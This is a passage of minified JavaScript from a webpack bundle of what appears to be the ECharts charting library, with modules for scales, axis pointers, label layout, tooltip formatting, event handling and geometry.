u}},17900:(t,e,n)=>{n.d(e,{Km:()=>o,Pe:()=>i,Wk:()=>a,XO:()=>l,i_:()=>h,mK:()=>r,oC:()=>c,t1:()=>s,vm:()=>u});var i=(0,n(69830).nt)(["tooltip","label","itemName","itemId","itemGroupId","itemChildGroupId","seriesName"]),r="original",o="arrayRows",a="objectRows",s="keyedColumns",l="typedArray",u="unknown",h="column",c="row"},19229:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(62846),r=n(92784),o=function(){this.cx=0,this.cy=0,this.rx=0,this.ry=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=e.rx,o=e.ry,a=.5522848*r,s=.5522848*o;t.moveTo(n-r,i),t.bezierCurveTo(n-r,i-s,n-a,i-o,n,i-o),t.bezierCurveTo(n+a,i-o,n+r,i-s,n+r,i),t.bezierCurveTo(n+r,i+s,n+a,i+o,n,i+o),t.bezierCurveTo(n-a,i+o,n-r,i+s,n-r,i),t.closePath()},e}(r.Ay);a.prototype.type="ellipse";let s=a},20205:(t,e,n)=>{n.d(e,{Fl:()=>c,Pn:()=>a,zC:()=>l,zs:()=>d});var i=n(42590),r=n(69830),o=n(93467);function a(t,e){var n=e&&e.type;return"ordinal"===n?t:("time"!==n||(0,r.Et)(t)||null==t||"-"===t||(t=+(0,i._U)(t)),null==t||""===t?NaN:Number(t))}var s=(0,r.nt)({number:function(t){return parseFloat(t)},time:function(t){return+(0,i._U)(t)},trim:function(t){return(0,r.Kg)(t)?(0,r.Bq)(t):t}});function l(t){return s.get(t)}var u={lt:function(t,e){return t<e},lte:function(t,e){return t<=e},gt:function(t,e){return t>e},gte:function(t,e){return t>=e}},h=function(){function t(t,e){(0,r.Et)(e)||(0,o.$8)(""),this._opFn=u[t],this._rvalFloat=(0,i.Sm)(e)}return t.prototype.evaluate=function(t){return(0,r.Et)(t)?this._opFn(t,this._rvalFloat):this._opFn((0,i.Sm)(t),this._rvalFloat)},t}(),c=function(){function t(t,e){var n="desc"===t;this._resultLT=n?1:-1,null==e&&(e=n?"min":"max"),this._incomparable="min"===e?-1/0:1/0}return t.prototype.evaluate=function(t,e){var n=(0,r.Et)(t)?t:(0,i.Sm)(t),o=(0,r.Et)(e)?e:(0,i.Sm)(e),a=isNaN(n),s=isNaN(o);if(a&&(n=this._incomparable),s&&(o=this._incomparable),a&&s){var l=(0,r.Kg)(t),u=(0,r.Kg)(e);l&&(n=u?t:0),u&&(o=l?e:0)}return n<o?this._resultLT:n>o?-this._resultLT:0},t}(),p=function(){function t(t,e){this._rval=e,this._isEQ=t,this._rvalTypeof=typeof e,this._rvalFloat=(0,i.Sm)(e)}return t.prototype.evaluate=function(t){var e=t===this._rval;if(!e){var n=typeof t;n!==this._rvalTypeof&&("number"===n||"number"===this._rvalTypeof)&&(e=(0,i.Sm)(t)===this._rvalFloat)}return this._isEQ?e:!e},t}();function d(t,e){return"eq"===t||"ne"===t?new p("eq"===t,e):(0,r.$3)(u,t)?new h(t,e):null}},20463:(t,e,n)=>{n.d(e,{If:()=>u,QX:()=>s,Xe:()=>l,os:()=>o});var i=n(82332),r=n(24916);function o(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];if(!r.defaultAttr.ignore){var o=r.label,a=o.getComputedTransform(),s=o.getBoundingRect(),l=!a||a[1]<1e-5&&a[2]<1e-5,u=o.style.margin||0,h=s.clone();h.applyTransform(a),h.x-=u/2,h.y-=u/2,h.width+=u,h.height+=u;var c=l?new i.A(s,a):null;e.push({label:o,labelLine:r.labelLine,rect:h,localRect:s,obb:c,priority:r.priority,defaultAttr:r.defaultAttr,layoutOption:r.computedLayoutOption,axisAligned:l,transform:a})}}return e}function a(t,e,n,i,r,o){var a,s,l,u=t.length;if(!(u<2)){t.sort(function(t,n){return t.rect[e]-n.rect[e]});for(var h=0,c=!1,p=[],d=0,f=0;f<u;f++){var g=t[f],y=g.rect;(a=y[e]-h)<0&&(y[e]-=a,g.label[e]-=a,c=!0);var v=Math.max(-a,0);p.push(v),d+=v,h=y[e]+y[n]}d>0&&o&&b(-d/u,0,u);var m=t[0],_=t[u-1];return x(),s<0&&S(-s,.8),l<0&&S(l,.8),x(),w(s,l,1),w(l,s,-1),x(),s<0&&T(-s),l<0&&T(l),c}function x(){s=m.rect[e]-i,l=r-_.rect[e]-_.rect[n]}function w(t,e,n){if(t<0){var i=Math.min(e,-t);if(i>0){b(i*n,0,u);var r=i+t;r<0&&S(-r*n,1)}else S(-t*n,1)}}function b(n,i,r){0!==n&&(c=!0);for(var o=i;o<r;o++){var a=t[o],s=a.rect;s[e]+=n,a.label[e]+=n}}function S(i,r){for(var o=[],a=0,s=1;s<u;s++){var l=t[s-1].rect,h=Math.max(t[s].rect[e]-l[e]-l[n],0);o.push(h),a+=h}if(a){var c=Math.min(Math.abs(i)/a,r);if(i>0)for(var s=0;s<u-1;s++){var p=o[s]*c;b(p,0,s+1)}else for(var s=u-1;s>0;s--){var p=o[s-1]*c;b(-p,s,u)}}}function T(t){for(var e=t<0?-1:1,n=Math.ceil((t=Math.abs(t))/(u-1)),i=0;i<u-1;i++)if(e>0?b(n,0,i+1):b(-n,u-i-1,u),(t-=n)<=0)return}}function s(t,e,n,i){return a(t,"x","width",e,n,i)}function l(t,e,n,i){return a(t,"y","height",e,n,i)}function u(t){var e=[];t.sort(function(t,e){return e.priority-t.priority});var n=new r.A(0,0,0,0);function o(t){if(!t.ignore){var e=t.ensureState("emphasis");null==e.ignore&&(e.ignore=!1)}t.ignore=!0}for(var a=0;a<t.length;a++){var s=t[a],l=s.axisAligned,u=s.localRect,h=s.transform,c=s.label,p=s.labelLine;n.copy(s.rect),n.width-=.1,n.height-=.1,n.x+=.05,n.y+=.05;for(var d=s.obb,f=!1,g=0;g<e.length;g++){var y=e[g];if(n.intersect(y.rect)&&(l&&y.axisAligned||(y.obb||(y.obb=new i.A(y.localRect,y.transform)),d||(d=new i.A(u,h)),d.intersect(y.obb)))){f=!0;break}}f?(o(c),p&&o(p)):(c.attr("ignore",s.defaultAttr.ignore),p&&p.attr("ignore",s.defaultAttr.labelGuideIgnore),e.push(s))}}},20582:(t,e,n)=>{n.d(e,{A:()=>u});var i=n(97298),r=n(51969),o=n(40953),a=n(94661),s=n(69830),l=function(t){function e(e){var n=t.call(this,e)||this;n.type="ordinal";var i=n.getSetting("ordinalMeta");return i||(i=new o.A({})),(0,s.cy)(i)&&(i=new o.A({categories:(0,s.Tj)(i,function(t){return(0,s.Gv)(t)?t.value:t})})),n._ordinalMeta=i,n._extent=n.getSetting("extent")||[0,i.categories.length-1],n}return(0,i.C6)(e,t),e.prototype.parse=function(t){return null==t?NaN:(0,s.Kg)(t)?this._ordinalMeta.getOrdinal(t):Math.round(t)},e.prototype.contain=function(t){return t=this.parse(t),a.lP(t,this._extent)&&null!=this._ordinalMeta.categories[t]},e.prototype.normalize=function(t){return t=this._getTickNumber(this.parse(t)),a.S8(t,this._extent)},e.prototype.scale=function(t){return t=Math.round(a.hs(t,this._extent)),this.getRawOrdinalNumber(t)},e.prototype.getTicks=function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push({value:n}),n++;return t},e.prototype.getMinorTicks=function(t){},e.prototype.setSortInfo=function(t){if(null==t){this._ordinalNumbersByTick=this._ticksByOrdinalNumber=null;return}for(var e=t.ordinalNumbers,n=this._ordinalNumbersByTick=[],i=this._ticksByOrdinalNumber=[],r=0,o=this._ordinalMeta.categories.length,a=Math.min(o,e.length);r<a;++r){var s=e[r];n[r]=s,i[s]=r}for(var l=0;r<o;++r){for(;null!=i[l];)l++;n.push(l),i[l]=r}},e.prototype._getTickNumber=function(t){var e=this._ticksByOrdinalNumber;return e&&t>=0&&t<e.length?e[t]:t},e.prototype.getRawOrdinalNumber=function(t){var e=this._ordinalNumbersByTick;return e&&t>=0&&t<e.length?e[t]:t},e.prototype.getLabel=function(t){if(!this.isBlank()){var e=this.getRawOrdinalNumber(t.value),n=this._ordinalMeta.categories[e];return null==n?"":n+""}},e.prototype.count=function(){return this._extent[1]-this._extent[0]+1},e.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},e.prototype.isInExtentRange=function(t){return t=this._getTickNumber(t),this._extent[0]<=t&&this._extent[1]>=t},e.prototype.getOrdinalMeta=function(){return this._ordinalMeta},e.prototype.calcNiceTicks=function(){},e.prototype.calcNiceExtent=function(){},e.type="ordinal",e}(r.A);r.A.registerClass(l);let u=l},20709:(t,e,n)=>{n.d(e,{A:()=>i});let i=function(){function t(t){t&&(this._$eventProcessor=t)}return t.prototype.on=function(t,e,n,i){this._$handlers||(this._$handlers={});var r=this._$handlers;if("function"==typeof e&&(i=n,n=e,e=null),!n||!t)return this;var o=this._$eventProcessor;null!=e&&o&&o.normalizeQuery&&(e=o.normalizeQuery(e)),r[t]||(r[t]=[]);for(var a=0;a<r[t].length;a++)if(r[t][a].h===n)return this;var s={h:n,query:e,ctx:i||this,callAtLast:n.zrEventfulCallAtLast},l=r[t].length-1,u=r[t][l];return u&&u.callAtLast?r[t].splice(l,0,s):r[t].push(s),this},t.prototype.isSilent=function(t){var e=this._$handlers;return!e||!e[t]||!e[t].length},t.prototype.off=function(t,e){var n=this._$handlers;if(!n)return this;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,o=n[t].length;r<o;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},t.prototype.trigger=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!this._$handlers)return this;var i=this._$handlers[t],r=this._$eventProcessor;if(i)for(var o=e.length,a=i.length,s=0;s<a;s++){var l=i[s];if(!r||!r.filter||null==l.query||r.filter(t,l.query))switch(o){case 0:l.h.call(l.ctx);break;case 1:l.h.call(l.ctx,e[0]);break;case 2:l.h.call(l.ctx,e[0],e[1]);break;default:l.h.apply(l.ctx,e)}}return r&&r.afterTrigger&&r.afterTrigger(t),this},t.prototype.triggerWithContext=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!this._$handlers)return this;var i=this._$handlers[t],r=this._$eventProcessor;if(i)for(var o=e.length,a=e[o-1],s=i.length,l=0;l<s;l++){var u=i[l];if(!r||!r.filter||null==u.query||r.filter(t,u.query))switch(o){case 0:u.h.call(a);break;case 1:u.h.call(a,e[0]);break;case 2:u.h.call(a,e[0],e[1]);break;default:u.h.apply(a,e.slice(1,o-1))}}return r&&r.afterTrigger&&r.afterTrigger(t),this},t}()},21156:(t,e,n)=>{n.d(e,{a:()=>M});var i=n(26336),r=n(97298),o=n(42730),a=n(89832),s=n(51194),l=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.C6)(e,t),e.prototype.makeElOption=function(t,e,n,i,r){var o=n.axis,l=o.grid,c=i.get("type"),p=u(l,o).getOtherAxis(o).getGlobalExtent(),d=o.toGlobalCoord(o.dataToCoord(e,!0));if(c&&"none"!==c){var f=a.bY(i),g=h[c](o,d,p);g.style=f,t.graphicKey=g.type,t.pointer=g}var y=s.Zp(l.model,n);a.DA(e,t,y,n,i,r)},e.prototype.getHandleTransform=function(t,e,n){var i=s.Zp(e.axis.grid.model,e,{labelInside:!1});i.labelMargin=n.get(["handle","margin"]);var r=a.Tc(e.axis,t,i);return{x:r[0],y:r[1],rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},e.prototype.updateHandleTransform=function(t,e,n,i){var r=n.axis,o=r.grid,a=r.getGlobalExtent(!0),s=u(o,r).getOtherAxis(r).getGlobalExtent(),l=+("x"!==r.dim),h=[t.x,t.y];h[l]+=e[l],h[l]=Math.min(a[1],h[l]),h[l]=Math.max(a[0],h[l]);var c=(s[1]+s[0])/2,p=[c,c];return p[l]=h[l],{x:h[0],y:h[1],rotation:t.rotation,cursorPoint:p,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}},e}(o.A);function u(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var h={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:a.MU([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth()),r=n[1]-n[0];return{type:"Rect",shape:a.cU([e-i/2,n[0]],[i,r],c(t))}}};function c(t){return+("x"!==t.dim)}var p=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,r.C6)(e,t),e.type="axisPointer",e.defaultOption={show:"auto",z:50,type:"line",snap:!1,triggerTooltip:!0,triggerEmphasis:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#B9BEC9",width:1,type:"dashed"},shadowStyle:{color:"rgba(210,219,238,0.2)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,borderRadius:3},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}},e}(n(26595).A),d=n(41930),f=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,r.C6)(e,t),e.prototype.render=function(t,e,n){var i=e.getComponent("tooltip"),r=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";d.k("axisPointer",n,function(t,e,n){"none"!==r&&("leave"===t||r.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})})},e.prototype.remove=function(t,e){d.h("axisPointer",e)},e.prototype.dispose=function(t,e){d.h("axisPointer",e)},e.type="axisPointer",e}(n(66743).A),g=n(69830),y=n(91722),v=n(65324),m=n(29221),_=(0,v.$r)();function x(t,e,n){var i=t.currTrigger,r=[t.x,t.y],o=t.dispatchAction||(0,g.oI)(n.dispatchAction,n),a=e.getComponent("axisPointer").coordSysAxesInfo;if(a){A(r)&&(r=(0,m.A)({seriesIndex:t.seriesIndex,dataIndex:t.dataIndex},e).point);var s,l,u,h,c,p,d,f,y,v,x,M,C=A(r),I=t.axesInfo,k=a.axesInfo,D="leave"===i||A(r),P={},L={},O={list:[],map:{}},R={showPointer:(0,g.cF)(b,L),showTooltip:(0,g.cF)(S,O)};(0,g.__)(a.coordSysMap,function(t,e){var n=C||t.containPoint(r);(0,g.__)(a.coordSysAxesInfo[e],function(t,e){var i=t.axis,o=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(I,t);if(!D&&n&&(!I||o)){var a=o&&o.value;null!=a||C||(a=i.pointToData(r)),null!=a&&w(t,a,R,!1,P)}})});var N={};return(0,g.__)(k,function(t,e){var n=t.linkGroup;n&&!L[e]&&(0,g.__)(n.axesInfo,function(e,i){var r=L[i];if(e!==t&&r){var o=r.value;n.mapper&&(o=t.axis.scale.parse(n.mapper(o,T(e),T(t)))),N[t.key]=o}})}),(0,g.__)(N,function(t,e){w(k[e],t,R,!0,P)}),s=L,l=k,u=P.axesInfo=[],(0,g.__)(l,function(t,e){var n=t.axisPointerModel.option,i=s[e];i?(t.useHandle||(n.status="show"),n.value=i.value,n.seriesDataIndices=(i.payloadBatch||[]).slice()):t.useHandle||(n.status="hide"),"show"===n.status&&u.push({axisDim:t.axis.dim,axisIndex:t.axis.model.componentIndex,value:n.value})}),function(t,e,n,i){if(A(e)||!t.list.length)return i({type:"hideTip"});var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}(O,r,t,o),h=k,c=0,d=(p=n).getZr(),f="axisPointerLastHighlights",y=_(d)[f]||{},v=_(d)[f]={},(0,g.__)(h,function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&t.triggerEmphasis&&(0,g.__)(n.seriesDataIndices,function(t){v[t.seriesIndex+" | "+t.dataIndex]=t})}),x=[],M=[],(0,g.__)(y,function(t,e){v[e]||M.push(t)}),(0,g.__)(v,function(t,e){y[e]||x.push(t)}),M.length&&p.dispatchAction({type:"downplay",escapeConnect:!0,notBlur:!0,batch:M}),x.length&&p.dispatchAction({type:"highlight",escapeConnect:!0,notBlur:!0,batch:x}),P}}function w(t,e,n,i,r){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e)){if(!t.involveSeries)return void n.showPointer(t,e);var a,s,l,u,h,c,p,d,f=(a=e,u=(l=(s=t).axis).dim,h=a,c=[],p=Number.MAX_VALUE,d=-1,(0,g.__)(s.seriesModels,function(t,e){var n,i,r=t.getData().mapDimensionsAll(u);if(t.getAxisTooltipData){var o=t.getAxisTooltipData(r,a,l);i=o.dataIndices,n=o.nestestValue}else{if(!(i=t.getData().indicesOfNearest(r[0],a,"category"===l.type?.5:null)).length)return;n=t.getData().get(r[0],i[0])}if(null!=n&&isFinite(n)){var s=a-n,f=Math.abs(s);f<=p&&((f<p||s>=0&&d<0)&&(p=f,d=s,h=n,c.length=0),(0,g.__)(i,function(e){c.push({seriesIndex:t.seriesIndex,dataIndexInside:e,dataIndex:t.getData().getRawIndex(e)})}))}}),{payloadBatch:c,snapToValue:h}),y=f.payloadBatch,v=f.snapToValue;y[0]&&null==r.seriesIndex&&(0,g.X$)(r,y[0]),!i&&t.snap&&o.containData(v)&&null!=v&&(e=v),n.showPointer(t,e,y),n.showTooltip(t,f,v)}}function b(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function S(t,e,n,i){var r=n.payloadBatch,o=e.axis,a=o.model,s=e.axisPointerModel;if(e.triggerTooltip&&r.length){var l=e.coordSys.model,u=y.og(l),h=t.map[u];h||(h=t.map[u]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:a.componentIndex,axisType:a.type,axisId:a.id,value:i,valueLabelOpt:{precision:s.get(["label","precision"]),formatter:s.get(["label","formatter"])},seriesDataIndices:r.slice()})}}function T(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function A(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}function M(t){i.A.registerAxisPointerClass("CartesianAxisPointer",l),t.registerComponentModel(p),t.registerComponentView(f),t.registerPreprocessor(function(t){if(t){t.axisPointer&&0!==t.axisPointer.length||(t.axisPointer={});var e=t.axisPointer.link;e&&!(0,g.cy)(e)&&(t.axisPointer.link=[e])}}),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=(0,y.Fo)(t,e)}),t.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},x)}},21604:(t,e,n)=>{n.d(e,{Cb:()=>l,JW:()=>v,QX:()=>u,YK:()=>d,he:()=>y,io:()=>f,ob:()=>s,qg:()=>g,yC:()=>h});var i=n(69830),r=n(23893),o=n(42590),a=n(35914);function s(t){if(!(0,o.kf)(t))return i.Kg(t)?t:"-";var e=(t+"").split(".");return e[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(e.length>1?"."+e[1]:"")}function l(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,function(t,e){return e.toUpperCase()}),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var u=i.QX;function h(t,e,n){function r(t){return t&&i.Bq(t)?t:"-"}function l(t){return!!(null!=t&&!isNaN(t)&&isFinite(t))}var u="time"===e,h=t instanceof Date;if(u||h){var c=u?(0,o._U)(t):t;if(!isNaN(+c))return(0,a.GP)(c,"{yyyy}-{MM}-{dd} {HH}:{mm}:{ss}",n);if(h)return"-"}if("ordinal"===e)return i.Lh(t)?r(t):i.Et(t)&&l(t)?t+"":"-";var p=(0,o.Sm)(t);return l(p)?s(p):i.Lh(t)?r(t):"boolean"==typeof t?t+"":"-"}var c=["a","b","c","d","e","f","g"],p=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e,n){i.cy(e)||(e=[e]);var o=e.length;if(!o)return"";for(var a=e[0].$vars||[],s=0;s<a.length;s++){var l=c[s];t=t.replace(p(l),p(l,0))}for(var u=0;u<o;u++)for(var h=0;h<a.length;h++){var d=e[u][a[h]];t=t.replace(p(c[h],u),n?(0,r.Me)(d):d)}return t}function f(t,e,n){return i.__(e,function(e,i){t=t.replace("{"+i+"}",n?(0,r.Me)(e):e)}),t}function g(t,e){var n=i.Kg(t)?{color:t,extraCssText:e}:t||{},o=n.color,a=n.type;e=n.extraCssText;var s=n.renderMode||"html";return o?"html"===s?"subItem"===a?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+(0,r.Me)(o)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:4px;border-radius:10px;width:10px;height:10px;background-color:'+(0,r.Me)(o)+";"+(e||"")+'"></span>':{renderMode:s,content:"{"+(n.markerId||"markerX")+"|}  ",style:"subItem"===a?{width:4,height:4,borderRadius:2,backgroundColor:o}:{width:10,height:10,borderRadius:5,backgroundColor:o}}:""}function y(t,e){return e=e||"transparent",i.Kg(t)?t:i.Gv(t)&&t.colorStops&&(t.colorStops[0]||{}).color||e}function v(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location.href=t}else window.open(t,e)}},23590:(t,e,n)=>{n.d(e,{A:()=>r});var i=n(62846);let r=function(t){function e(e,n,i,r,o,a){var s=t.call(this,o)||this;return s.x=null==e?0:e,s.y=null==n?0:n,s.x2=null==i?1:i,s.y2=null==r?0:r,s.type="linear",s.global=a||!1,s}return(0,i.C6)(e,t),e}(n(11487).A)},23842:(t,e,n)=>{n.d(e,{i:()=>o});var i=n(69830),r=n(60012);function o(t,e,n){var o=t.get("borderRadius");if(null==o)return n?{cornerRadius:0}:null;(0,i.cy)(o)||(o=[o,o,o,o]);var a=Math.abs(e.r||0-e.r0||0);return{cornerRadius:(0,i.Tj)(o,function(t){return(0,r.lo)(t,a)})}}},23893:(t,e,n)=>{n.d(e,{Me:()=>f,ot:()=>c,oq:()=>h,lJ:()=>u});var i=n(72009),r=Math.log(2);function o(t,e,n,i,a,s){var l=i+"-"+a,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var h=Math.round(Math.log((1<<u)-1&~a)/r);return t[n][h]}for(var c=i|1<<n,p=n+1;i&1<<p;)p++;for(var d=0,f=0,g=0;f<u;f++){var y=1<<f;!(y&a)&&(d+=(g%2?-1:1)*t[n][f]*o(t,e-1,p,c,a|y,s),g++)}return s[l]=d,d}function a(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],i={},r=o(n,8,0,0,0,i);if(0!==r){for(var a=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==a[l]&&(a[l]=0),a[l]+=((s+l)%2?-1:1)*o(n,7,+(0===s),1<<s,1<<l,i)/r*e[s];return function(t,e,n){var i=e*a[6]+n*a[7]+1;t[0]=(e*a[0]+n*a[1]+a[2])/i,t[1]=(e*a[3]+n*a[4]+a[5])/i}}}var s="___zrEVENTSAVED",l=[];function u(t,e,n,i,r){return h(l,e,i,r,!0)&&h(t,n,l[0],l[1])}function h(t,e,n,r,o){if(e.getBoundingClientRect&&i.A.domSupported&&!c(e)){var l=e[s]||(e[s]={}),u=function(t,e,n){for(var i=n?"invTrans":"trans",r=e[i],o=e.srcCoords,s=[],l=[],u=!0,h=0;h<4;h++){var c=t[h].getBoundingClientRect(),p=2*h,d=c.left,f=c.top;s.push(d,f),u=u&&o&&d===o[p]&&f===o[p+1],l.push(t[h].offsetLeft,t[h].offsetTop)}return u&&r?r:(e.srcCoords=s,e[i]=n?a(l,s):a(s,l))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],o=0;o<4;o++){var a=document.createElement("div"),s=a.style,l=o%2,u=(o>>1)%2;s.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[l]+":0",r[u]+":0",i[1-l]+":auto",r[1-u]+":auto",""].join("!important;"),t.appendChild(a),n.push(a)}return n}(e,l),l,o);if(u)return u(t,n,r),!0}return!1}function c(t){return"CANVAS"===t.nodeName.toUpperCase()}var p=/([&<>"'])/g,d={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function f(t){return null==t?"":(t+"").replace(p,function(t,e){return d[e]})}},24829:(t,e,n)=>{n.d(e,{A:()=>c});var i=n(62846),r=n(33519),o=n(60012),a=n(92784),s=n(69830),l=n(51045),u=(0,s.NT)({strokeFirst:!0,font:l.OH,x:0,y:0,textAlign:"left",textBaseline:"top",miterLimit:2},a.MW),h=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.prototype.hasStroke=function(){var t=this.style,e=t.stroke;return null!=e&&"none"!==e&&t.lineWidth>0},e.prototype.hasFill=function(){var t=this.style.fill;return null!=t&&"none"!==t},e.prototype.createStyle=function(t){return(0,s.ed)(u,t)},e.prototype.setBoundingRect=function(t){this._rect=t},e.prototype.getBoundingRect=function(){var t=this.style;if(!this._rect){var e=t.text;null!=e?e+="":e="";var n=(0,o.NO)(e,t.font,t.textAlign,t.textBaseline);if(n.x+=t.x||0,n.y+=t.y||0,this.hasStroke()){var i=t.lineWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect},e.initDefaultProps=void(e.prototype.dirtyRectTolerance=10),e}(r.Ay);h.prototype.type="tspan";let c=h},24916:(t,e,n)=>{n.d(e,{A:()=>d});var i=n(79375),r=n(63244),o=Math.min,a=Math.max,s=new r.A,l=new r.A,u=new r.A,h=new r.A,c=new r.A,p=new r.A;let d=function(){function t(t,e,n,i){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}return t.prototype.union=function(t){var e=o(t.x,this.x),n=o(t.y,this.y);isFinite(this.x)&&isFinite(this.width)?this.width=a(t.x+t.width,this.x+this.width)-e:this.width=t.width,isFinite(this.y)&&isFinite(this.height)?this.height=a(t.y+t.height,this.y+this.height)-n:this.height=t.height,this.x=e,this.y=n},t.prototype.applyTransform=function(e){t.applyTransform(this,this,e)},t.prototype.calculateTransform=function(t){var e=t.width/this.width,n=t.height/this.height,r=i.vt();return i.Tl(r,r,[-this.x,-this.y]),i.hs(r,r,[e,n]),i.Tl(r,r,[t.x,t.y]),r},t.prototype.intersect=function(e,n){if(!e)return!1;e instanceof t||(e=t.create(e));var i=this.x,o=this.x+this.width,a=this.y,s=this.y+this.height,l=e.x,u=e.x+e.width,h=e.y,d=e.y+e.height,f=!(o<l||u<i||s<h||d<a);if(n){var g=1/0,y=0,v=Math.abs(o-l),m=Math.abs(u-i),_=Math.abs(s-h),x=Math.abs(d-a),w=Math.min(v,m),b=Math.min(_,x);o<l||u<i?w>y&&(y=w,v<m?r.A.set(p,-v,0):r.A.set(p,m,0)):w<g&&(g=w,v<m?r.A.set(c,v,0):r.A.set(c,-m,0)),s<h||d<a?b>y&&(y=b,_<x?r.A.set(p,0,-_):r.A.set(p,0,x)):w<g&&(g=w,_<x?r.A.set(c,0,_):r.A.set(c,0,-x))}return n&&r.A.copy(n,f?c:p),f},t.prototype.contain=function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},t.prototype.clone=function(){return new t(this.x,this.y,this.width,this.height)},t.prototype.copy=function(e){t.copy(this,e)},t.prototype.plain=function(){return{x:this.x,y:this.y,width:this.width,height:this.height}},t.prototype.isFinite=function(){return isFinite(this.x)&&isFinite(this.y)&&isFinite(this.width)&&isFinite(this.height)},t.prototype.isZero=function(){return 0===this.width||0===this.height},t.create=function(e){return new t(e.x,e.y,e.width,e.height)},t.copy=function(t,e){t.x=e.x,t.y=e.y,t.width=e.width,t.height=e.height},t.applyTransform=function(e,n,i){if(!i){e!==n&&t.copy(e,n);return}if(i[1]<1e-5&&i[1]>-1e-5&&i[2]<1e-5&&i[2]>-1e-5){var 